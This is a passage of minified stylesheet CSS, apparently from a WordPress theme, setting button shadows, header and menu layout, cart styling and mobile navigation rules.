{-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #54770F, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #54770F, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #54770F, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);}.button.default.button-3d.button-large,.fusion-button.button-large.button-3d,.fusion-button.fusion-button-3d.fusion-button-large {-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #54770F, 1px 5px 6px 3px rgba(0, 0, 0, 0.3);-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #54770F, 1px 5px 6px 3px rgba(0, 0, 0, 0.3);box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #54770F, 1px 5px 6px 3px rgba(0, 0, 0, 0.3);}.button.default.button-3d.button-large:active,.fusion-button.button-large.button-3d:active,.fusion-button.fusion-button-3d.fusion-button-large:active {-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #54770F, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #54770F, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #54770F, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);}.button.default.button-3d.button-xlarge,.fusion-button.button-xlarge.button-3d,.fusion-button.fusion-button-3d.fusion-button-xlarge {-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #54770F, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #54770F, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #54770F, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);}.button.default.button-3d.button-xlarge:active,.fusion-button.button-xlarge.button-3d:active,.fusion-button.fusion-button-3d.fusion-button-xlarge:active {-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #54770F, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #54770F, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #54770F, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);}.button.default,.fusion-button,.button-default,.fusion-button-default,.gform_wrapper .gform_button,#comment-submit,.woocommerce .checkout #place_order,.woocommerce .single_add_to_cart_button,.woocommerce button.button,#reviews input#submit,.woocommerce .login .button,.woocommerce .register .button,.bbp-submit-wrapper .button,.wpcf7-form input[type="submit"],.wpcf7-submit,#bbp_user_edit_submit,.gform_page_footer input[type=button] {border-width: 0px;border-style: solid;}.button.default:hover,.fusion-button.button-default:hover,.ticket-selector-submit-btn[type=submit] {border-width: 0px;border-style: solid;}.button.default,.button-default,.fusion-button-default,#comment-submit,.woocommerce .checkout #place_order,.woocommerce .single_add_to_cart_button,.woocommerce button.button,#reviews input#submit,.woocommerce .avada-shipping-calculator-form .button,.woocommerce .login .button,.woocommerce .register .button,.bbp-submit-wrapper .button,.wpcf7-form input[type="submit"],.wpcf7-submit,#bbp_user_edit_submit,.ticket-selector-submit-btn[type=submit],.gform_page_footer input[type=button],.gform_wrapper .gform_button {border-radius: 2px;}.reading-box{background-color: #f6f6f6;}.isotope .isotope-item {-webkit-transition-property: top, left, opacity; -moz-transition-property: top, left, opacity;-ms-transition-property: top, left, opacity; -o-transition-property: top, left, opacity;transition-property: top, left, opacity;}.woocommerce form.checkout .col-2, .woocommerce form.checkout #order_review_heading, .woocommerce form.checkout #order_review {display: none;}@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape) {#wrapper .fusion-page-title-bar {height: 87px !important;}}.fusion-button {font-family: 'PT Sans', Arial, Helvetica, sans-serif;font-weight: 700;letter-spacing: 0px}.fusion-image-wrapper .fusion-rollover .fusion-rollover-link,.fusion-image-wrapper .fusion-rollover .fusion-rollover-gallery {width: 36.15px;height: 36.15px;}.fusion-image-wrapper .fusion-rollover .fusion-rollover-link:before,.fusion-image-wrapper .fusion-rollover .fusion-rollover-gallery:before {font-size: 15px;color: #ffffff;margin-left: -7.5px;line-height: 36.15px;}.searchform .search-table .search-field input {height: 33px;}.searchform .search-table .search-button input[type="submit"] {height: 33px;width: 33px;line-height: 33px;}h1, .fusion-title-size-one { margin-top: 0.67em; margin-bottom: 0.67em; }h2, .fusion-title-size-two { margin-top: 0em; margin-bottom: 1.1em; }h3, .fusion-title-size-three { margin-top: 1em; margin-bottom: 1em; }h4, .fusion-title-size-four { margin-top: 1.33em; margin-bottom: 1.33em; }h5, .fusion-title-size-five { margin-top: 1.67em; margin-bottom: 1.67em; }h6, .fusion-title-size-six { margin-top: 2.33em; margin-bottom: 2.33em; }.fusion-logo {margin-top: 31px;margin-right: 0px;margin-bottom: 31px;margin-left: 0px;}.fusion-header-wrapper .fusion-row {padding-left: 0px;padding-right: 0px;max-width: 1100px;}.fusion-header-v2 .fusion-header,.fusion-header-v3 .fusion-header,.fusion-header-v4 .fusion-header,.fusion-header-v5 .fusion-header {border-bottom-color: #e5e5e5;}.fusion-header .fusion-row {padding-top: 0px;padding-bottom: 0px;}.fusion-secondary-header {background-color: #a0ce4e;font-size: 12px;color: #747474;border-bottom-color: #e5e5e5;}.fusion-secondary-header a,.fusion-secondary-header a:hover {color: #747474;}.fusion-header-v2 .fusion-secondary-header {border-top-color: #a0ce4e;}.fusion-mobile-menu-design-modern .fusion-secondary-header .fusion-alignleft {border-bottom-color: #e5e5e5;}.fusion-header-tagline {font-size: 16px;color: #747474;}.fusion-secondary-main-menu,.fusion-mobile-menu-sep {border-bottom-color: #e5e5e5;}#side-header {width: 0px;padding-top: 0px;padding-bottom: 0px;border-color: #e5e5e5;}#side-header .side-header-content {padding-left: 0px;padding-right: 0px;}#side-header .fusion-main-menu > ul > li > a {padding-left: 0px;padding-right: 0px;border-top-color: #e5e5e5;border-bottom-color: #e5e5e5;text-align: left;}#side-header .fusion-main-menu > ul > li.current-menu-ancestor > a,#side-header .fusion-main-menu > ul > li.current-menu-item > a {color: #a0ce4e;border-right-color: #a0ce4e;border-left-color: #a0ce4e;}body.side-header-left #side-header .fusion-main-menu > ul > li > ul {left: -1px;}body.side-header-left #side-header .fusion-main-menu .fusion-custom-menu-item-contents {top: 0;left: -1px;}#side-header .fusion-main-menu .fusion-main-menu-search .fusion-custom-menu-item-contents {border-top-width: 1px;border-top-style: solid;}#side-header .side-header-content-1,#side-header .side-header-content-2,#side-header .fusion-secondary-menu > ul > li > a {color: #747474;font-size: 12px;}.side-header-left #side-header .fusion-main-menu > ul > li.current-menu-ancestor > a,.side-header-left #side-header .fusion-main-menu > ul > li.current-menu-item > a {border-right-width: 3px;}.side-header-right #side-header .fusion-main-menu > ul > li.current-menu-ancestor > a,.side-header-right #side-header .fusion-main-menu > ul > li.current-menu-item > a {border-left-width: 3px;}.side-header-right #side-header .fusion-main-menu ul .sub-menu li ul,.side-header-right #side-header .fusion-main-menu ul .sub-menu {left: -170px;}.side-header-right #side-header .fusion-main-menu-search .fusion-custom-menu-item-contents {left: -250px;}.side-header-right #side-header .fusion-main-menu-cart .fusion-custom-menu-item-contents {left: -180px;}.fusion-main-menu > ul > li {padding-right: 45px;}.fusion-main-menu > ul > li > a {border-top: 3px solid transparent;height: 83px;line-height: 83px;font-family: 'Antic Slab', Arial, Helvetica, sans-serif;font-weight: 400;font-size: 14px;color: #333333;letter-spacing: 0px;}.fusion-main-menu > ul > li > a:hover {color: #a0ce4e;border-color: #a0ce4e;}#side-header .fusion-main-menu > ul > li > a {height: auto;min-height: 83px;}.fusion-main-menu .current_page_item > a,.fusion-main-menu .current-menu-item > a,.fusion-main-menu .current-menu-parent > a,.fusion-main-menu .current-menu-ancestor > a {color: #a0ce4e;border-color: #a0ce4e;}.fusion-main-menu .fusion-main-menu-icon:after {color: #333333;height: 14px;width: 14px;}.fusion-main-menu .fusion-main-menu-icon:hover {border-color: transparent;}.fusion-main-menu .fusion-main-menu-icon:hover:after {color: #a0ce4e;}.fusion-main-menu .fusion-main-menu-search-open .fusion-main-menu-icon:after,.fusion-main-menu .fusion-main-menu-icon-active:after {color: #a0ce4e;}.fusion-main-menu .sub-menu {background-color: #f2efef;width: 170px;border-top: 3px solid #a0ce4e;font-family: 'PT Sans', Arial, Helvetica, sans-serif;font-weight: 400;-moz-box-shadow: 1px 1px 30px rgba(0, 0, 0, 0.06);-webkit-box-shadow: 1px 1px 30px rgba(0, 0, 0, 0.06);box-shadow: 1px 1px 30px rgba(0, 0, 0, 0.06);}.fusion-main-menu .sub-menu ul {left: 170px;top: -3px;}.fusion-main-menu .sub-menu li a {border-bottom: 1px solid #dcdadb;color: #333333;font-family: 'PT Sans', Arial, Helvetica, sans-serif;font-weight: 400;font-size: 13px;}.fusion-main-menu .sub-menu li a:hover {background-color: #f8f8f8;}.fusion-main-menu .sub-menu .current_page_item > a,.fusion-main-menu .sub-menu .current-menu-item > a,.fusion-main-menu .sub-menu .current-menu-parent > a {background-color: #f8f8f8;}.fusion-main-menu .fusion-custom-menu-item-contents {font-family: 'PT Sans', Arial, Helvetica, sans-serif;font-weight: 400;}.fusion-main-menu .fusion-main-menu-search .fusion-custom-menu-item-contents,.fusion-main-menu .fusion-main-menu-cart .fusion-custom-menu-item-contents,.fusion-main-menu .fusion-menu-login-box .fusion-custom-menu-item-contents {background-color: #f2efef;border-color: #dcdadb;}.rtl .fusion-main-menu > ul > li {padding-right: 0;padding-left: 45px;}.rtl .fusion-main-menu .sub-menu ul {left: auto;right: 170px;}.fusion-secondary-menu > ul > li {border-color: #e5e5e5;}.fusion-secondary-menu > ul > li > a {height: 44px;line-height: 44px;}.fusion-secondary-menu .sub-menu {width: 100px;background-color: #ffffff;border-color: #e5e5e5;}.fusion-secondary-menu .sub-menu a {border-color: #e5e5e5;color: #747474;}.fusion-secondary-menu .sub-menu a:hover {background-color: #fafafa;color: #333333;}.fusion-secondary-menu > ul > li > .sub-menu .sub-menu {left: 100px;}.fusion-secondary-menu .fusion-custom-menu-item-contents {background-color: #ffffff;border-color: #e5e5e5;color: #747474;}.fusion-secondary-menu .fusion-secondary-menu-icon,.fusion-secondary-menu .fusion-secondary-menu-icon:hover {color: #333333;}.fusion-secondary-menu .fusion-menu-cart-items a {color: #747474;}.fusion-secondary-menu .fusion-menu-cart-item a {border-color: #e5e5e5;}.fusion-secondary-menu .fusion-menu-cart-item img {border-color: #e0dede;}.fusion-secondary-menu .fusion-menu-cart-item a:hover {background-color: #fafafa;color: #333333;}.fusion-secondary-menu .fusion-menu-cart-checkout {background-color: #fafafa;}.fusion-secondary-menu .fusion-menu-cart-checkout a:before {color: #747474;}.fusion-secondary-menu .fusion-menu-cart-checkout a:hover,.fusion-secondary-menu .fusion-menu-cart-checkout a:hover:before {color: #333333;}.fusion-secondary-menu-icon {background-color: #fafafa;color: #333333;}.fusion-secondary-menu-icon:before,.fusion-secondary-menu-icon:after {color: #333333;}.rtl .fusion-secondary-menu > ul > li:first-child {border-left: 1px solid #e5e5e5;}.rtl .fusion-secondary-menu > ul > li > .sub-menu .sub-menu {left: auto;right: 100px;}.fusion-contact-info {line-height: 44px;}.fusion-menu-cart-items {font-size: 12px;line-height: 18px;}.fusion-menu-cart-items a {color: #333333;}.fusion-menu-cart-item a {border-color: #dcdadb;}.fusion-menu-cart-item img {border-color: #e0dede;}.fusion-menu-cart-item a:hover {background-color: #f8f8f8;}.fusion-menu-cart-checkout {background-color: #fafafa;}.fusion-menu-cart-checkout a:before {color: #333333;}.fusion-menu-cart-checkout a:hover,.fusion-menu-cart-checkout a:hover:before {color: #a0ce4e;}.fusion-megamenu-holder {border-color: #a0ce4e;}.fusion-megamenu {background-color: #f2efef;-webkit-box-shadow: 0 2px 2px #999;-moz-box-shadow: 0 2px 2px #999;box-shadow: 0 2px 2px #999;}.fusion-megamenu-wrapper .fusion-megamenu-submenu {border-color: #dcdadb;}.fusion-megamenu-wrapper .fusion-megamenu-submenu > a:hover {background-color: #f8f8f8;color: #333333;font-family: 'PT Sans', Arial, Helvetica, sans-serif;font-weight: 400;font-size: 13;}.fusion-megamenu-title {font-family: 'Antic Slab', Arial, Helvetica, sans-serif;font-weight: 400;font-size: 18px;;color: #333333;}.fusion-megamenu-title a {color: #333333;}.fusion-megamenu-bullet {border-left-color: #333333;}.rtl .fusion-megamenu-bullet {border-right-color: #333333;}.fusion-megamenu-widgets-container {color: #333333;font-family: 'PT Sans', Arial, Helvetica, sans-serif;font-weight: 400;font-size: 13px;}.rtl .fusion-megamenu-wrapper .fusion-megamenu-submenu .sub-menu ul {right: auto;}.fusion-header-wrapper.fusion-is-sticky .fusion-header,.fusion-header-wrapper.fusion-is-sticky .fusion-secondary-main-menu {background-color: rgba(255,255,255, 0.97)}.no-rgba .fusion-header-wrapper.fusion-is-sticky .fusion-header,.no-rgba .fusion-header-wrapper.fusion-is-sticky .fusion-secondary-main-menu {background-color: rgba(255,255,255, 0.97);opacity: 0.97;filter: progid: DXImageTransform.Microsoft.Alpha(Opacity=97);}.fusion-is-sticky .fusion-main-menu > ul > li {padding-right: px;}.fusion-is-sticky .fusion-main-menu > ul > li:last-child {padding-right: 0;}.fusion-is-sticky .fusion-main-menu > ul > li > a {font-size: px;}.rtl .fusion-is-sticky .fusion-main-menu > ul > li {padding-right: 0;padding-left: px;}.rtl .fusion-is-sticky .fusion-main-menu > ul > li:last-child {padding-left: 0;}.fusion-mobile-selector {background-color: #f9f9f9;border-color: #dadada;font-size: 12px;height: 35px;line-height: 35px;color: #333333;}.fusion-selector-down,.rtl .fusion-selector-down {height: 33px;line-height: 33px;border-color: #dadada;}.fusion-selector-down:before,.rtl .fusion-selector-down:before {color: #dadada;}.fusion-mobile-nav-holder > ul,.fusion-mobile-menu-design-modern .fusion-mobile-nav-holder > ul {border-color: #dadada;}.fusion-mobile-nav-item a {color: #333333;font-size: 12px;background-color: #f9f9f9;border-color: #dadada;height: 35px;line-height: 35px;}.fusion-mobile-nav-item a:hover {background-color: #f6f6f6;}.fusion-mobile-nav-item a:before {color: #333333;}.fusion-mobile-current-nav-item > a {background-color: #f6f6f6;}.fusion-mobile-menu-icons {margin-top: 0px;}.fusion-mobile-menu-icons a {color: #dadada;}.fusion-mobile-menu-icons a:before {color: #dadada;}.fusion-open-submenu {font-size: 12px;height: 35px;line-height: 35px;}.fusion-open-submenu:hover {color: #a0ce4e}#wrapper .post-content .content-box-heading {font-size: 18px;line-height: 27px;}.fusion-social-links-header .fusion-social-networks a {font-size: 16px;}.fusion-social-links-header .fusion-social-networks.boxed-icons a {padding: 8px;}.fusion-social-links-footer .fusion-social-networks a {font-size: 16px;}.fusion-social-links-footer .fusion-social-networks.boxed-icons a {padding: 8px;}.fusion-sharing-box .fusion-social-networks a {font-size: 16px;}.fusion-sharing-box .fusion-social-networks.boxed-icons a {padding: 8px;}.post-content .fusion-social-links .fusion-social-networks a {font-size: 16px;}.post-content .fusion-social-links .fusion-social-networks.boxed-icons a {padding: 8px;}@media only screen and (max-width: 1023px) {body.side-header #wrapper {margin-left: 0 !important;margin-right: 0 !important;}#side-header {position: static;height: auto;width: 100% !important;padding: 20px 30px 20px 30px !important;margin: 0 !important;border: none !important;}#side-header .side-header-wrapper {padding-bottom: 0;}body.rtl #side-header {position: static !important;}#side-header .header-social,#side-header .header-v4-content {display: none;}#side-header .fusion-logo {margin: 0 !important;float: left;}#side-header .side-header-content {padding: 0 !important;}#side-header.fusion-mobile-menu-design-classic .fusion-logo {float: none;text-align: center;}body.side-header #wrapper #side-header.header-shadow:after,body #wrapper .header-shadow:after {position: static;height: auto;-webkit-box-shadow: none;-moz-box-shadow: none;box-shadow: none;}#side-header .fusion-main-menu,#side-header .side-header-content-1-2,#side-header .side-header-content-3 {display: none;}#side-header .fusion-logo {margin: 0;}#side-header.fusion-mobile-menu-design-classic .fusion-main-menu-container .fusion-mobile-nav-holder {display: block;margin-top: 20px;}#side-header.fusion-mobile-menu-design-classic .fusion-main-menu-container .fusion-mobile-sticky-nav-holder {display: none;}#side-header.fusion-mobile-menu-design-modern .fusion-logo {float: left;margin: 0;}#side-header.fusion-mobile-menu-design-modern .fusion-logo-left {float: left;}#side-header.fusion-mobile-menu-design-modern .fusion-logo-right {float: right;}#side-header.fusion-mobile-menu-design-modern .fusion-logo-center {float: left;}#side-header.fusion-mobile-menu-design-modern .fusion-mobile-menu-icons {display: block;}#side-header.fusion-mobile-menu-design-modern .fusion-logo-menu-right .fusion-mobile-menu-icons {float: left;}#side-header.fusion-mobile-menu-design-modern .fusion-logo-menu-left .fusion-mobile-menu-icons {float: right;}#side-header.fusion-mobile-menu-design-modern .fusion-logo-menu-left .fusion-mobile-menu-icons a:last-child {margin-left: 0;}#side-header.fusion-mobile-menu-design-modern .fusion-main-menu-container .fusion-mobile-nav-holder {padding-top: 20px;margin-left: -30px;margin-right: -30px;margin-bottom: -20px;}#side-header.fusion-mobile-menu-design-modern .fusion-main-menu-container .fusion-mobile-nav-holder > ul {display: block;border-right: 0;border-left: 0;border-bottom: 0;}#side-header.fusion-is-sticky.fusion-sticky-menu-1 .fusion-mobile-nav-holder {display: none;}#side-header.fusion-is-sticky.fusion-sticky-menu-1 .fusion-mobile-sticky-nav-holder {display: block;}}@media only screen and (max-width: 800px) {.no-overflow-y {overflow-y: visible !important;}.fusion-layout-column {margin-left: 0;margin-right: 0;}.fusion-layout-column:nth-child(5n),.fusion-layout-column:nth-child(4n),.fusion-layout-column:nth-child(3n),.fusion-layout-column:nth-child(2n) {margin-left: 0;margin-right: 0;}.fusion-layout-column.fusion-spacing-no {margin-bottom: 0;width: 100%;}.fusion-layout-column.fusion-spacing-yes {width: 100%;}.fusion-filters {border-bottom: 0;}.fusion-body .fusion-filter {float: none;margin: 0;border-bottom: 1px solid #E7E6E6;}.fusion-header .fusion-row {padding-left: 0;padding-right: 0;}.fusion-header-wrapper .fusion-header,.fusion-header-wrapper #side-header,.fusion-header-wrapper .fusion-secondary-main-menu {background-color: #ffffff;}.fusion-header-wrapper .fusion-row {padding-left: 0;padding-right: 0;}.fusion-footer-widget-area > .fusion-row,.fusion-footer-copyright-area > .fusion-row {padding-left: 0;padding-right: 0;}.fusion-mobile-menu-design-classic.fusion-header-v1 .fusion-header,.fusion-mobile-menu-design-classic.fusion-header-v2 .fusion-header,.fusion-mobile-menu-design-classic.fusion-header-v3 .fusion-header {padding-top: 20px;padding-bottom: 20px;}.fusion-mobile-menu-design-classic.fusion-header-v1 .fusion-logo,.fusion-mobile-menu-design-classic.fusion-header-v2 .fusion-logo,.fusion-mobile-menu-design-classic.fusion-header-v3 .fusion-logo,.fusion-mobile-menu-design-classic.fusion-header-v1 .fusion-logo a,.fusion-mobile-menu-design-classic.fusion-header-v2 .fusion-logo a,.fusion-mobile-menu-design-classic.fusion-header-v3 .fusion-logo a {float: none;text-align: center;margin: 0 !important;}.fusion-mobile-menu-design-classic.fusion-header-v1 .fusion-main-menu,.fusion-mobile-menu-design-classic.fusion-header-v2 .fusion-main-menu,.fusion-mobile-menu-design-classic.fusion-header-v3 .fusion-main-menu {display: none;}.fusion-mobile-menu-design-classic.fusion-header-v1 .fusion-mobile-nav-holder,.fusion-mobile-menu-design-classic.fusion-header-v2 .fusion-mobile-nav-holder,.fusion-mobile-menu-design-classic.fusion-header-v3 .fusion-mobile-nav-holder {display: block;margin-top: 20px;}.fusion-mobile-menu-design-classic .fusion-secondary-header {padding: 10px;}.fusion-mobile-menu-design-classic .fusion-secondary-header .fusion-mobile-nav-holder {margin-top: 0;}.fusion-mobile-menu-design-classic.fusion-header-v4 .fusion-header,.fusion-mobile-menu-design-classic.fusion-header-v5 .fusion-header {padding-top: 20px;padding-bottom: 20px;}.fusion-mobile-menu-design-classic.fusion-header-v4 .fusion-secondary-main-menu,.fusion-mobile-menu-design-classic.fusion-header-v5 .fusion-secondary-main-menu {padding-top: 6px;padding-bottom: 6px;}.fusion-mobile-menu-design-classic.fusion-header-v4 .fusion-main-menu,.fusion-mobile-menu-design-classic.fusion-header-v5 .fusion-main-menu {display: none;}.fusion-mobile-menu-design-classic.fusion-header-v4 .fusion-mobile-nav-holder,.fusion-mobile-menu-design-classic.fusion-header-v5 .fusion-mobile-nav-holder {display: block;}.fusion-mobile-menu-design-classic.fusion-header-v4 .fusion-logo,.fusion-mobile-menu-design-classic.fusion-header-v5 .fusion-logo,.fusion-mobile-menu-design-classic.fusion-header-v4 .fusion-logo a,.fusion-mobile-menu-design-classic.fusion-header-v5 .fusion-logo a {float: none;text-align: center;margin: 0 !important;}.fusion-mobile-menu-design-classic.fusion-header-v4 .searchform,.fusion-mobile-menu-design-classic.fusion-header-v5 .searchform {display: block;float: none;width: 100%;margin: 0;margin-top: 13px;}.fusion-mobile-menu-design-classic.fusion-header-v4 .search-table,.fusion-mobile-menu-design-classic.fusion-header-v5 .search-table {width: 100%;}.fusion-mobile-menu-design-classic.fusion-header-v4 .fusion-logo a {float: none;}.fusion-mobile-menu-design-classic.fusion-header-v4 .fusion-header-banner {margin-top: 10px;}.fusion-mobile-menu-design-classic.fusion-header-v4 .fusion-secondary-main-menu .searchform {display: none;}.fusion-mobile-menu-design-classic .fusion-alignleft {margin-bottom: 10px;}.fusion-mobile-menu-design-classic .fusion-alignleft,.fusion-mobile-menu-design-classic .fusion-alignright {float: none;width: 100%;line-height: normal;display: block;}.fusion-mobile-menu-design-classic .fusion-contact-info {text-align: center;line-height: normal;}.fusion-mobile-menu-design-classic .fusion-secondary-menu {display: none;}.fusion-mobile-menu-design-classic .fusion-social-links-header {max-width: 100%;margin-top: 10px;margin-bottom: 5px;text-align: center;}.fusion-mobile-menu-design-classic .fusion-header-tagline {float: none;text-align: center;margin-top: 10px;line-height: 24px;}.fusion-mobile-menu-design-classic .fusion-header-banner {float: none;text-align: center;margin: 0 auto;width: 100%;margin-top: 20px;clear: both;}.fusion-mobile-menu-design-modern .ubermenu-responsive-toggle, .fusion-mobile-menu-design-modern .ubermenu-sticky-toggle-wrapper {clear: both;}.fusion-mobile-menu-design-modern.fusion-header-v1 .fusion-main-menu,.fusion-mobile-menu-design-modern.fusion-header-v2 .fusion-main-menu,.fusion-mobile-menu-design-modern.fusion-header-v3 .fusion-main-menu,.fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-main-menu,.fusion-mobile-menu-design-modern.fusion-header-v5 .fusion-main-menu {display: none;}.fusion-mobile-menu-design-modern.fusion-header-v1 .fusion-header,.fusion-mobile-menu-design-modern.fusion-header-v2 .fusion-header,.fusion-mobile-menu-design-modern.fusion-header-v3 .fusion-header,.fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-header,.fusion-mobile-menu-design-modern.fusion-header-v5 .fusion-header {padding-top: 20px;padding-bottom: 20px;}.fusion-mobile-menu-design-modern.fusion-header-v1 .fusion-header .fusion-row,.fusion-mobile-menu-design-modern.fusion-header-v2 .fusion-header .fusion-row,.fusion-mobile-menu-design-modern.fusion-header-v3 .fusion-header .fusion-row,.fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-header .fusion-row,.fusion-mobile-menu-design-modern.fusion-header-v5 .fusion-header .fusion-row {width: 100%;}.fusion-mobile-menu-design-modern.fusion-header-v1 .fusion-logo,.fusion-mobile-menu-design-modern.fusion-header-v2 .fusion-logo,.fusion-mobile-menu-design-modern.fusion-header-v3 .fusion-logo,.fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-logo,.fusion-mobile-menu-design-modern.fusion-header-v5 .fusion-logo {margin: 0 !important;}.fusion-mobile-menu-design-modern.fusion-header-v1 .modern-mobile-menu-expanded .fusion-logo,.fusion-mobile-menu-design-modern.fusion-header-v2 .modern-mobile-menu-expanded .fusion-logo,.fusion-mobile-menu-design-modern.fusion-header-v3 .modern-mobile-menu-expanded .fusion-logo,.fusion-mobile-menu-design-modern.fusion-header-v4 .modern-mobile-menu-expanded .fusion-logo,.fusion-mobile-menu-design-modern.fusion-header-v5 .modern-mobile-menu-expanded .fusion-logo {margin-bottom: 20px !important;}.fusion-mobile-menu-design-modern.fusion-header-v1 .fusion-mobile-nav-holder,.fusion-mobile-menu-design-modern.fusion-header-v2 .fusion-mobile-nav-holder,.fusion-mobile-menu-design-modern.fusion-header-v3 .fusion-mobile-nav-holder,.fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-mobile-nav-holder,.fusion-mobile-menu-design-modern.fusion-header-v5 .fusion-mobile-nav-holder {padding-top: 20px;margin-left: -30px;margin-right: -30px;margin-bottom: -20px;}.fusion-mobile-menu-design-modern.fusion-header-v1 .fusion-mobile-sticky-nav-holder,.fusion-mobile-menu-design-modern.fusion-header-v2 .fusion-mobile-sticky-nav-holder,.fusion-mobile-menu-design-modern.fusion-header-v3 .fusion-mobile-sticky-nav-holder,.fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-mobile-sticky-nav-holder,.fusion-mobile-menu-design-modern.fusion-header-v5 .fusion-mobile-sticky-nav-holder {display: none;}.fusion-mobile-menu-design-modern.fusion-header-v1 .fusion-mobile-menu-icons,.fusion-mobile-menu-design-modern.fusion-header-v2 .fusion-mobile-menu-icons,.fusion-mobile-menu-design-modern.fusion-header-v3 .fusion-mobile-menu-icons,.fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-mobile-menu-icons,.fusion-mobile-menu-design-modern.fusion-header-v5 .fusion-mobile-menu-icons {display: block;}.fusion-mobile-menu-design-modern.fusion-header-v1 .fusion-mobile-nav-holder > ul,.fusion-mobile-menu-design-modern.fusion-header-v2 .fusion-mobile-nav-holder > ul,.fusion-mobile-menu-design-modern.fusion-header-v3 .fusion-mobile-nav-holder > ul,.fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-mobile-nav-holder > ul,.fusion-mobile-menu-design-modern.fusion-header-v5 .fusion-mobile-nav-holder > ul {display: block;}.fusion-mobile-menu-design-modern .fusion-secondary-header {padding: 0px;}.fusion-mobile-menu-design-modern .fusion-secondary-header .fusion-row {padding-left: 0px;padding-right: 0px;}.fusion-mobile-menu-design-modern .fusion-social-links-header {max-width: 100%;text-align: center;}.fusion-mobile-menu-design-modern .fusion-social-links-header a {margin-right: 20px;margin-bottom: 5px;}.fusion-mobile-menu-design-modern .fusion-alignleft {border-bottom: 1px solid transparent;}.fusion-mobile-menu-design-modern .fusion-alignleft,.fusion-mobile-menu-design-modern .fusion-alignright {width: 100%;float: none;text-align: center;display: block;}.fusion-mobile-menu-design-modern .fusion-secondary-menu > ul > li {display: inline-block;float: none;text-align: left;}.fusion-mobile-menu-design-modern .fusion-secondary-menu-cart {border-right: 0;}.fusion-mobile-menu-design-modern .fusion-secondary-menu-icon {background-color: transparent;padding-left: 10px;padding-right: 7px;min-width: 100%;}.fusion-mobile-menu-design-modern .fusion-secondary-menu-icon:after {display: none;}.fusion-mobile-menu-design-modern .fusion-secondary-menu .fusion-secondary-menu-icon,.fusion-mobile-menu-design-modern .fusion-secondary-menu .fusion-secondary-menu-icon:hover,.fusion-mobile-menu-design-modern .fusion-secondary-menu-icon:before {color: #747474;}.fusion-mobile-menu-design-modern .fusion-header-tagline {margin-top: 10px;float: none;line-height: 24px;}.fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-logo {width: 50%;float: left;}.fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-logo a {float: none;}.fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-logo .searchform {float: none;display: none;}.fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-header-banner {margin-top: 10px;}.fusion-mobile-menu-design-modern.fusion-header-v5.fusion-logo-center .fusion-logo {float: left;}.rtl .fusion-mobile-menu-design-modern.fusion-header-v5.fusion-logo-center .fusion-logo {float: right;}.rtl .fusion-mobile-menu-design-modern.fusion-header-v5.fusion-logo-center .fusion-mobile-menu-icons {float: left;}.rtl .fusion-mobile-menu-design-modern.fusion-header-v5.fusion-logo-center .fusion-mobile-menu-icons a {float: left;margin-left: 0;margin-right: 15px;}.fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-mobile-nav-holder,.fusion-mobile-menu-design-modern.fusion-header-v5 .fusion-mobile-nav-holder {padding-top: 0;margin-left: -30px;margin-right: -30px;margin-bottom: 0;}.fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-secondary-main-menu,.fusion-mobile-menu-design-modern.fusion-header-v5 .fusion-secondary-main-menu {position: static;border: 0;}.fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-secondary-main-menu .fusion-mobile-nav-holder > ul,.fusion-mobile-menu-design-modern.fusion-header-v5 .fusion-secondary-main-menu .fusion-mobile-nav-holder > ul {border: 0;}.fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-secondary-main-menu .searchform,.fusion-mobile-menu-design-modern.fusion-header-v5 .fusion-secondary-main-menu .searchform {float: none;}.fusion-is-sticky .fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-sticky-header-wrapper,.fusion-is-sticky .fusion-mobile-menu-design-modern.fusion-header-v5 .fusion-sticky-header-wrapper {position: fixed;width: 100%;}.fusion-mobile-menu-design-modern.fusion-logo-right.fusion-header-v4 .fusion-logo,.fusion-mobile-menu-design-modern.fusion-logo-right.fusion-header-v5 .fusion-logo {float: right;}.fusion-mobile-menu-design-modern.fusion-sticky-menu-only.fusion-header-v4 .fusion-secondary-main-menu,.fusion-mobile-menu-design-modern.fusion-sticky-menu-only.fusion-header-v5 .fusion-secondary-main-menu {position: 